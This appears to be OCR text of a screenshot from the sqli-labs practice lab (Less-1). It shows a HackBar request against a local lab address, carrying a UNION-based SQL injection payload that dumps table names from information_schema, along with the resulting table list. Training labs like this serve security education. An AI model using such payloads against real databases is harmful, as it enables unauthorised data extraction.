 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" -- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="security" --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All